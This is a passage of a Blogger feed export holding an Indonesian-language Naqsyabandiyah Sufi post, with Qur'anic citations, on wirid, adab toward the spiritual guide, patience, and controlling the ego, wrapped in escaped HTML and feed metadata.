padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t71\/1\/16\/1f339.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E2. Tentang Keseriusan Menjaga Wirid dan Syariat\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam ajaran Thoriqat Naqsyabandiyah, syariat adalah fondasi, thariqat adalah jalan, haqiqat adalah cahaya, dan ma‘rifat adalah anugerah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBarangsiapa rajin membahas haqiqat,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Enamun lalai sholat, wirid, dan adab,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emaka itu sama saja seperti ia sedang membangun atap tanpa menegakkan tiang.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"📜\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4b\/1\/16\/1f4dc.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Perkataan masyayikh:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eمَنْ لَمْ يَكُنْ لَهُ وِرْدٌ فَلَا وَارِدَ لَهُ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Siapa yang tidak menjaga wirid, maka ia tidak akan mendapatkan wārid.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EWirid yang dijaga dengan adab\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Elebih bernilai daripada pemahaman tinggi tanpa amal.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t71\/1\/16\/1f339.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E3. Tentang Sabar dan Istiqāmah dalam Sulūk.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWahai murid.....\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ejangan engkau ukur perjalanan ruhani dengan perasaan,Karena perasaan dapat berubah,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Esedangkan istiqomah adalah bukti kejujuran.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBerikut Dalil Al-Qur’an:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eوَالَّذِينَ جَاهَدُوا فِينَا لَنَهْدِيَنَّهُمْ سُبُلَنَا\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Orang-orang yang bersungguh-sungguh di jalan Kami, pasti Kami tunjukkan jalan-jalan Kami.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS. Al-‘Ankabūt ayat : 69)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EMa‘rifat tidak diberikan kepada yang mudah lelah, Tetapi kepada yang bertahan walau tidak merasa apa-apa.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t71\/1\/16\/1f339.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E4. Tentang Adab kepada Mursyid dan Silsilah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam ajaran Thariqat Naqsyabandiyah, adab kepada mursyid adalah kunci terbukanya futūḥ (pembukaan ruhani).\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESiapa yang meremehkan bimbingan,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emerasa cukup dengan pemahamannya,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Eatau menimbang guru dengan akalnya,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emaka ia telah memutuskan dirinya sendiri dari keberkahan silsilah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Nasihat para masyayikh:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Barangsiapa tidak memiliki adab,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emaka ia tidak akan sampai, walau mengetahui banyak rahasia.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKerendahan hati adalah pakaian para salik sejati.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t71\/1\/16\/1f339.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E5. Tentang Kejujuran Menghadapi Nafsu\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWahai murid...\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBerbicara tentang fana’ itu mudah,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Enamun mengakui masih cintanya hati kepada dunia jauh lebih jujur.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESelama nafsu masih dipelihara,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Eselama ego masih dibela,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emaka cahaya ma‘rifat akan datang dan pergi,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Etanpa menetap.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"📖\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/1f4d6.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Dalil Al-Qur’an:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eقَدْ أَفْلَحَ مَنْ زَكَّاهَا ۝ وَقَدْ خَابَ مَنْ دَسَّاهَا\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Sungguh beruntung orang yang mensucikan jiwanya, dan sungguh rugi orang yang mengotorinya.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS. Asy-Syams ayat  9–10)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t71\/1\/16\/1f339.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E6. Tentang Diam, Tawadhu’, dan Penjagaan Rahasia.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECiri orang yang mulai disentuh cahaya , maka ia tidak banyak bicara,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Etetapi lebih menjaga hati, lisan, dan rahasia.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam Naqsyabandiyah, diam sering kali lebih mendidik daripada bicara,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Edan rendah hati lebih mengangkat daripada pengakuan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Kaedah sulūk:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Jika cahaya datang, ia akan menjagamu dari merasa memiliki.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t71\/1\/16\/1f339.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EPenutup (Pegangan Murid)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMa‘rifat bukan untuk mereka yang ingin terlihat sampai, Tetapi untuk mereka yang rela disembunyikan dalam proses.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESiapa yang benar dalam adab dan istiqāmah,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Eakan disampaikan oleh Allah tanpa ia minta.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"color: #65686c; font-weight: 600; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; white-space-collapse: collapse;\"\u003E\u003Cspan class=\"xt0psk2\" style=\"display: inline; font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003EHaris Haris\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #65686c; white-space-collapse: collapse;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/782731907207826616\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/keinginan-mencapai-maqom-marifat-tanpa.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/782731907207826616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/782731907207826616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/keinginan-mencapai-maqom-marifat-tanpa.html","title":"..KEINGINAN MENCAPAI MAQOM MA'RIFAT TANPA KESUNGGUHAN..."}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZdjySK4HL99_Oi_ec0-fYLjYuBoE48m2BUjwMaaRih8j4t4wOxTiIN2KgtN00Te1oxWgBsoNFBLO-h6eAByQO_k8OdgoomRFjb6_uAbKy_XelPQbUtVplgUPza_eB99bRk21Y4FePev4yMQO64-dWEv0WD1UiJ5h7IUXStm7dimaC8ZrCDzWY7LtTq_FA\/s72-c\/601926124_25666610196363013_5424082112169911095_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-1713145911648208899"},"published":{"$t":"2025-12-25T22:32:00.001+08:00"},"updated":{"$t":"2025-12-25T22:32:32.217+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":"nafsu"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 